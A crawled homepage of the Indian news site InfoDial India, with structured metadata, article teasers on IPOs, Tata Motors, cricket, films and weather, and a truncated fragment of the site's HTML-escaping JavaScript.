                "@id": "\/uploads\/2025\/10\/thumbnail-ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know",
            "headline": "Tata Motors demerger slashes share price 40% – What investors need to know",
            "name": "Tata Motors demerger slashes share price 40% – What investors need to know",
            "keywords": "Tata Motors demerger, Pankaj Pandey, ICICI Securities, Mumbai, commercial vehicles",
            "description": "Tata Motors' announced demerger into passenger and commercial vehicle entities slashed its share price 40%. Analysts forecast separate valuations and outline investor steps.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know",
            "datePublished": "2025-10-15T12:02:42+00:00",
            "dateModified": "2025-10-15T12:02:42+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know.webp",
                "url": "\/uploads\/2025\/10\/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription",
            "headline": "Tata Capital IPO GMP Falls to ₹7.5, Brokers Still Urge Subscription",
            "name": "Tata Capital IPO GMP Falls to ₹7.5, Brokers Still Urge Subscription",
            "keywords": "Tata Capital IPO, grey market premium, Tata Sons, Mumbai, NBFC",
            "description": "Tata Capital's ₹15,511 crore IPO closed with 1.06× bidding and grey market premium at ₹7.5 per share. Despite the dip, five brokerages back the issue, citing strong fundamentals and Tata group backing.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription",
            "datePublished": "2025-10-08T21:56:03+00:00",
            "dateModified": "2025-10-08T21:56:03+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription.webp",
                "url": "\/uploads\/2025\/10\/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests",
            "headline": "UPPSC PCS 2025 Exam Delayed to Dec 22 After Court Rulings and Protests",
            "name": "UPPSC PCS 2025 Exam Delayed to Dec 22 After Court Rulings and Protests",
            "keywords": "UPPSC, PCS 2025, Allahabad High Court, Uttar Pradesh, recruitment postponement",
            "description": "UPPSC's PCS 2025 exam faced repeated delays, AI‑driven security upgrades, and a High Court order reshaping merit lists, leaving 326k candidates in limbo.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests",
            "datePublished": "2025-10-01T17:23:35+00:00",
            "dateModified": "2025-10-01T17:23:35+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests.webp",
                "url": "\/uploads\/2025\/10\/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors",
            "headline": "GK Energy IPO Draws Record Demand: Pricing, GMP Surge and What It Means for Investors",
            "name": "GK Energy IPO Draws Record Demand: Pricing, GMP Surge and What It Means for Investors",
            "keywords": "GK Energy IPO, solar pump market, grey market premium, renewable energy stocks",
            "description": "GK Energy's Rs 464‑crore public offer got slammed with a 93.58‑times oversubscription, priced at Rs 145‑153 per share. Retail demand hit 21.78‑times, while the overall subscription topped 89.62‑times. The Grey Market Premium spiked to about 20%, reflecting bullish sentiment. Angel One gave a ‘Subscribe’ call, citing a 23.3‑x P\/E and strong order book. The launch underscores growing appetite for solar‑powered water pump firms amid government push.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors",
            "datePublished": "2025-09-24T11:34:03+00:00",
            "dateModified": "2025-09-24T11:34:03+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors.webp",
                "url": "\/uploads\/2025\/09\/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/09\/thumbnail-gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors.webp",
                "url": "\/uploads\/2025\/09\/thumbnail-gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors.webp",
                "width": "640",
                "height": "480"
            }
        }
    ],
    "potentialAction": {
        "@type": "SearchAction",
        "target": {
            "@type": "EntryPoint",
            "urlTemplate": "https:\/\/infodial.in\/search\/?s={search_term_string}"
        },
        "query-input": {
            "@type": "PropertyValueSpecification",
            "name": "search_term_string",
            "valueRequired": true
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 0,
            "item": {
                "@id": "https:\/\/infodial.in\/",
                "name": "Home"
            }
        }
    ]
}
</script>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&family=PT+Sans+Narrow:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css">
    <link href="/css/style.css" rel="stylesheet" type="text/css" media="all" />

    
</head>

<body>
    

    <div class="header">
        <div class="container-fluid">
            <div class="header-inner">
                <div class="logo">
                    <a href="/">InfoDial India</a>
                </div>
                <div class="header-bottom">
                                        <div class="top-nav">
                        <span class="menu">
                            <img src="/images/menu.png" width="32" height="32" alt="menu-img"> 
                        </span>
                        <ul>
                                                                                    <li > <a
                                href="/what-documents-are-considered-proof-of-indian-citizenship">Proof of Citizenship</a></li>
                                                    </ul>
                    </div>
                                        <div class="search-box">
                        <div id="sb-search" class="sb-search">
                            <form action="/search/" method="get">
                                <input class="sb-search-input" placeholder="Enter your search term..."
                                    type="search" name="s" id="search">
                                <input class="sb-search-submit" type="submit" aria-label="Search">
                                <span class="sb-icon-search"> </span>
                            </form>
                        </div>
                    </div>
                    <div class="clearfix"> </div>
                </div>
            </div>
        </div>
    </div>

    <div class="blog">
        <div class="container">
            <div class="row">
                <div class="col-md-9">
                    
                    <div class="top-content"><h1>InfoDial India – Your Everyday Indian News Hub</h1>
<p>Looking for a one‑stop spot to catch up on everything happening in India? From stock market moves and budget updates to tasty recipes and travel tips, we bring it all to your screen.</p>
<h2>What We Cover</h2>
<p>Our team rolls out fresh posts on finance & economy, marketing tricks, health hacks, food reviews, campus life, legal advice, travel spots, politics, and the best news apps. Want to know why Infosys shares jumped or how to ace a 15‑minute Indian breakfast? Just scroll and read.</p>
<p>We turn market data into simple snapshots, explain legal paperwork in plain terms, and highlight the health perks of popular Indian dishes. Each article gives you the facts you need without the fluff.</p>
<h2>Why Readers Trust Us</h2>
<p>We keep it short, clear, and fact‑based. Every piece is written so you get the gist without wading through jargon. Plus, we update daily, so you never miss a beat.</p>
<p>Stay in the loop with real‑time alerts on budget sessions, Supreme Court rulings, and big corporate moves. All you need is a browser, no hassle.</p>
<p>Join thousands of readers who check InfoDial India every morning for a quick dose of Indian news that matters. Got a topic you’re curious about? Drop a comment – we love hearing from you.</p></div>
                    <div class="row">
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final">
                                <img class="img-responsive" src="/uploads/2025/11/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp" width="555" height="312" alt="Pakistan &#039;A&#039; Edge Sri Lanka &#039;A&#039; by Five Runs to Reach DP World Asia Cup Rising Stars 2025 Final">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">November 27, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final">Pakistan &#039;A&#039; Edge Sri Lanka &#039;A&#039; by Five Runs to Reach DP World Asia Cup Rising Stars 2025 Final</a>
                            </h2>
                            <p>Pakistan 'A' defeated Sri Lanka 'A' by five runs in the DP World Asia Cup Rising Stars 2025 semi-final on November 21, 2025, advancing to face Bangladesh in the final after a tense chase sealed by Trevvin's 3 for 22 and Shaheen's key wicket.</p>
                            <a href="/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations">
                                <img class="img-responsive" src="/uploads/2025/11/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations.webp" width="555" height="312" alt="Smriti Mandhana Postpones Wedding After Father’s Heart Attack Amid Wedding Preparations">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">November 24, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations">Smriti Mandhana Postpones Wedding After Father’s Heart Attack Amid Wedding Preparations</a>
                            </h2>
                            <p></p>
                            <a href="/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv">
                                <img class="img-responsive" src="/uploads/2025/11/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv.webp" width="555" height="312" alt="Laughter Chefs Season 3 Premieres November 22, 2025, with Bharti Singh and Star-Studded Cast on Colors TV">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">November 23, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv">Laughter Chefs Season 3 Premieres November 22, 2025, with Bharti Singh and Star-Studded Cast on Colors TV</a>
                            </h2>
                            <p>Laughter Chefs Season 3 premiered November 22, 2025, on Colors TV, hosted by Bharti Singh, with star contestants like Tejasswi Prakash, Krushna Abhishek, and Elvish Yadav in chaotic comedy-cooking challenges. A viral hit from day one.</p>
                            <a href="/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap">
                                <img class="img-responsive" src="/uploads/2025/11/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap.webp" width="555" height="312" alt="Tenneco Clean Air India Stock Jumps 27% on Debut, Hits ₹20,604 Cr Market Cap">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">November 20, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap">Tenneco Clean Air India Stock Jumps 27% on Debut, Hits ₹20,604 Cr Market Cap</a>
                            </h2>
                            <p>Tenneco Clean Air India Ltd debuted on NSE and BSE at ₹505, a 27% premium over its IPO price, hitting ₹20,604 crore market cap. Strong 59x oversubscription and ₹1,080 crore anchor investment reflect investor confidence in its emission control tech.</p>
                            <a href="/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow">
                                <img class="img-responsive" src="/uploads/2025/10/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow.webp" width="555" height="312" alt="Uttar Pradesh Braces for Hot, Dry Day on October 29, 2025, as Rain Holds Off Until Tomorrow">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">October 30, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow">Uttar Pradesh Braces for Hot, Dry Day on October 29, 2025, as Rain Holds Off Until Tomorrow</a>
                            </h2>
                            <p>Uttar Pradesh faces a hot, dry October 29, 2025, with 86°F highs and no rain, as Weather25.com and AccuWeather report comfortable but intense conditions ahead of patchy rain on October 30.</p>
                            <a href="/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india">
                                <img class="img-responsive" src="/uploads/2025/10/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp" width="555" height="312" alt="Ayushmann &amp; Rashmika&#039;s &#039;Thama&#039; Wins Thumbs Up as Halloween Horror‑Comedy Hits India">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">October 22, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india">Ayushmann &amp; Rashmika&#039;s &#039;Thama&#039; Wins Thumbs Up as Halloween Horror‑Comedy Hits India</a>
                            </h2>
                            <p>Ayushmann Khurrana and Rashmika Mandanna's horror‑comedy "Thama" opens on Diwali, earning thumbs‑up as a family entertainer and setting up the next MACU crossover.</p>
                            <a href="/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know">
                                <img class="img-responsive" src="/uploads/2025/10/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know.webp" width="555" height="312" alt="Tata Motors demerger slashes share price 40% – What investors need to know">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">October 15, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know">Tata Motors demerger slashes share price 40% – What investors need to know</a>
                            </h2>
                            <p>Tata Motors' announced demerger into passenger and commercial vehicle entities slashed its share price 40%. Analysts forecast separate valuations and outline investor steps.</p>
                            <a href="/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription">
                                <img class="img-responsive" src="/uploads/2025/10/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription.webp" width="555" height="312" alt="Tata Capital IPO GMP Falls to ₹7.5, Brokers Still Urge Subscription">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">October  8, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription">Tata Capital IPO GMP Falls to ₹7.5, Brokers Still Urge Subscription</a>
                            </h2>
                            <p>Tata Capital's ₹15,511 crore IPO closed with 1.06× bidding and grey market premium at ₹7.5 per share. Despite the dip, five brokerages back the issue, citing strong fundamentals and Tata group backing.</p>
                            <a href="/tata-capital-ipo-gmp-falls-to-rs7.5-brokers-still-urge-subscription" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests">
                                <img class="img-responsive" src="/uploads/2025/10/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests.webp" width="555" height="312" alt="UPPSC PCS 2025 Exam Delayed to Dec 22 After Court Rulings and Protests">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">October  1, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests">UPPSC PCS 2025 Exam Delayed to Dec 22 After Court Rulings and Protests</a>
                            </h2>
                            <p>UPPSC's PCS 2025 exam faced repeated delays, AI‑driven security upgrades, and a High Court order reshaping merit lists, leaving 326k candidates in limbo.</p>
                            <a href="/uppsc-pcs-2025-exam-delayed-to-dec-22-after-court-rulings-and-protests" class="read">READ</a>
                        </div>
                                                <div class="col-sm-6 blog-top">
                                                        <a href="/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors">
                                <img class="img-responsive" src="/uploads/2025/09/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors.webp" width="555" height="312" alt="GK Energy IPO Draws Record Demand: Pricing, GMP Surge and What It Means for Investors">
                            </a>
                                                        <div class="card-meta">
                                <span class="card-meta-date">September 24, 2025</span>
                                <a href="/author/aarav-khatri/" class="card-meta-author">
                                    Aarav Khatri
                                </a>
                            </div>
                            <h2 class="blog-top-title">
                                <a href="/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors">GK Energy IPO Draws Record Demand: Pricing, GMP Surge and What It Means for Investors</a>
                            </h2>
                            <p>GK Energy's Rs 464‑crore public offer got slammed with a 93.58‑times oversubscription, priced at Rs 145‑153 per share. Retail demand hit 21.78‑times, while the overall subscription topped 89.62‑times. The Grey Market Premium spiked to about 20%, reflecting bullish sentiment. Angel One gave a ‘Subscribe’ call, citing a 23.3‑x P/E and strong order book. The launch underscores growing appetite for solar‑powered water pump firms amid government push.</p>
                            <a href="/gk-energy-ipo-draws-record-demand-pricing-gmp-surge-and-what-it-means-for-investors" class="read">READ</a>
                        </div>
                                            </div>
                    <div class="blog-articles">
                        
                    </div>
                                        <ul class="pagination-list">
                                                                        <li class="active"><a href="/">1</a></li>
                                                                                                <li><a href="/page/2/">2</a></li>
                                                                                                <li><a href="/page/3/">3</a></li>
                                                                    </ul>
                                    </div>
                <div class="col-md-3">
                                        <div class="sidebar-item">
                        <h3 class="sidebar-title">Categories</h3>
                        <ul class="categories-list">
                                                                                    <li>
                                <a href="/category/finance-economy-news/">
                                    Finance &amp; Economy News
                                </a>
                                <span>(6)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/sports/">
                                    Sports
                                </a>
                                <span>(3)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/travel-and-lifestyle/">
                                    Travel and Lifestyle
                                </a>
                                <span>(2)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/entertainment/">
                                    Entertainment
                                </a>
                                <span>(2)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/news-apps/">
                                    News Apps
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/political-relationships-between-india-and-the-united-states/">
                                    Political Relationships between India and the United States
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/indian-politics-society/">
                                    Indian Politics &amp; Society
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/food-and-beverage-reviews/">
                                    Food and Beverage Reviews
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/legal-information-advice/">
                                    Legal Information/Advice
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                    <li>
                                <a href="/category/education-and-campus-life/">
                                    Education and Campus Life
                                </a>
                                <span>(1)</span>
                            </li>
                                                                                </ul>
                    </div>
                                                            <div class="sidebar-item">
                        <h3 class="sidebar-title">Latest Post</h3>
                        <ul class="sidebar-post-list">
                                                        <li class="sidebar-post-item">
                                <div class="sidebar-post-image">
                                                                        <a href="/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations">
                                        <img src="/uploads/2025/11/thumbnail-smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations.webp" alt="Smriti Mandhana Postpones Wedding After Father’s Heart Attack Amid Wedding Preparations">
                                    </a>
                                                                    </div>
                                <div class="sidebar-post-info">
                                    <a href="/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations" class="sidebar-post-title">
                                        Smriti Mandhana Postpones Wedding After Father’s Heart Attack Amid Wedding Preparations
                                    </a>
                                    <span class="sidebar-post-date">
                                        24 November 2025
                                    </span>
                                </div>
                            </li>
                                                        <li class="sidebar-post-item">
                                <div class="sidebar-post-image">
                                                                        <a href="/what-documents-are-considered-proof-of-indian-citizenship">
                                        <img src="/uploads/2023/07/thumbnail-what-documents-are-considered-proof-of-indian-citizenship.webp" alt="What documents are considered proof of Indian citizenship?">
                                    </a>
                                                                    </div>
                                <div class="sidebar-post-info">
                                    <a href="/what-documents-are-considered-proof-of-indian-citizenship" class="sidebar-post-title">
                                        What documents are considered proof of Indian citizenship?
                                    </a>
                                    <span class="sidebar-post-date">
                                        22 July 2023
                                    </span>
                                </div>
                            </li>
                                                        <li class="sidebar-post-item">
                                <div class="sidebar-post-image">
                                                                        <a href="/which-are-the-best-indian-foods-for-healthy-life">
                                        <img src="/uploads/2023/08/thumbnail-which-are-the-best-indian-foods-for-healthy-life.webp" alt="Which are the best Indian foods for healthy life?">
                                    </a>
                                                                    </div>
                                <div class="sidebar-post-info">
                                    <a href="/which-are-the-best-indian-foods-for-healthy-life" class="sidebar-post-title">
                                        Which are the best Indian foods for healthy life?
                                    </a>
                                    <span class="sidebar-post-date">
                                         2 August 2023
                                    </span>
                                </div>
                            </li>
                                                        <li class="sidebar-post-item">
                                <div class="sidebar-post-image">
                                                                        <a href="/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow">
                                        <img src="/uploads/2025/10/thumbnail-uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow.webp" alt="Uttar Pradesh Braces for Hot, Dry Day on October 29, 2025, as Rain Holds Off Until Tomorrow">
                                    </a>
                                                                    </div>
                                <div class="sidebar-post-info">
                                    <a href="/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow" class="sidebar-post-title">
                                        Uttar Pradesh Braces for Hot, Dry Day on October 29, 2025, as Rain Holds Off Until Tomorrow
                                    </a>
                                    <span class="sidebar-post-date">
                                        30 October 2025
                                    </span>
                                </div>
                            </li>
                                                        <li class="sidebar-post-item">
                                <div class="sidebar-post-image">
                                                                        <a href="/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india">
                                        <img src="/uploads/2025/10/thumbnail-ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp" alt="Ayushmann &amp; Rashmika&#039;s &#039;Thama&#039; Wins Thumbs Up as Halloween Horror‑Comedy Hits India">
                                    </a>
                                                                    </div>
                                <div class="sidebar-post-info">
                                    <a href="/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india" class="sidebar-post-title">
                                        Ayushmann &amp; Rashmika&#039;s &#039;Thama&#039; Wins Thumbs Up as Halloween Horror‑Comedy Hits India
                                    </a>
                                    <span class="sidebar-post-date">
                                        22 October 2025
                                    </span>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                                                            <div class="sidebar-item">
                        <h3 class="sidebar-title">Tag Cloud</h3>
                        <ul class="sidebar-tag-list">
                                                                                    <li>
                                <a href="/tag/mumbai/">Mumbai</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/india/">india</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/grey-market-premium/">grey market premium</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/news-app/">news app</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/best/">best</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/comparison/">comparison</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/reviews/">reviews</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/indians/">indians</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/united-states/">united states</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/hate/">hate</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/why/">why</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/poverty/">poverty</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/inequality/">inequality</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/corruption/">corruption</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/supreme-court/">Supreme Court</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/india/">India</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/vvpat/">VVPAT</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/evm/">EVM</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/matching/">Matching</a>
                            </li>
                                                                                    <li>
                                <a href="/tag/accuracy/">Accuracy</a>
                            </li>
                                                                                </ul>
                    </div>
                                    </div>
            </div>
        </div>
    </div>

    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    
                                                        </div>
            </div>
            <div class="footer-bottom">
                <p class="footer-class">
                    &copy;2026 infodial.in. All rights reserved                </p>
            </div>
        </div>
    </div>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
    <script src="/js/classie.js"></script>
    <script src="/js/uisearch.js"></script>

    
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://infodial.in/includes/javascript_global.js
body_size: 551
content:
function escape(str) {
    if(typeof(str) == "string") {
        str = str.replace(/&/g, "&amp;");
        str = str.replace(/"/g, "&quot;");
        str = str.replace(/'/g, "&#039;");
        str = str.replace(/</g, "&lt;");
        str = str.replace(/>/g, "&gt;");
    }
    return str;
}

function rewrite(text, target, validchars, separator) {
    var str = "";
    var i;
    var exp_reg = new RegExp("[" + validchars + separator + "]");
    var exp_reg_space = new RegExp("[ ]");
    text.toString();
